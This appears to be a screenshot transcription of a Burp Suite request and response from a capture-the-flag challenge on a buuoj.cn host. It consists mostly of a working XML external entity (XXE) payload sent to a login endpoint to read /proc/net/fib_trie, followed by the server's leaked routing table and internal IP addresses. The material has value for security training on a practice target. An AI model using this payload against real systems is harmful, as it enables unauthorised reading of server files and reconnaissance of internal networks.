 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: e28cd6e3-3ea2-4656-ae5c-e267a4e7b8cd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 214
Origin: http://e28cd6e3-3ea2-4656-ae5c-e267a4e7b8cd.node4.buuoj.cn:81
Connection: close
Referer: http://e28cd6e3-3ea2-4656-ae5c-e267a4e7b8cd.node4.buuoj.cn:81/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [
<!ENTITY file SYSTEM "/proc/net/fib_trie">]>
<user>
<username>
&file;
</username>
<password>
123
</password>
</user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 12 Dec 2023 11:55:53 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 971
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>
Main:
+-- 0.0.0.0/0 3 0 5
+-- 0.0.0.0/4 2 0 2
|-- 0.0.0.0
/0 universe UNICAST
|-- 10.244.80.72
/32 host LOCAL
+-- 127.0.0.0/8 2 0 2
+-- 127.0.0.0/31 1 0 0
|-- 127.0.0.0
/32 link BROADCAST
/8 host LOCAL
|-- 127.0.0.1
/32 host LOCAL
|-- 127.255.255.255
/32 link BROADCAST
|-- 169.254.1.1
/32 link UNICAST
Local:
+-- 0.0.0.0/0 3 0 5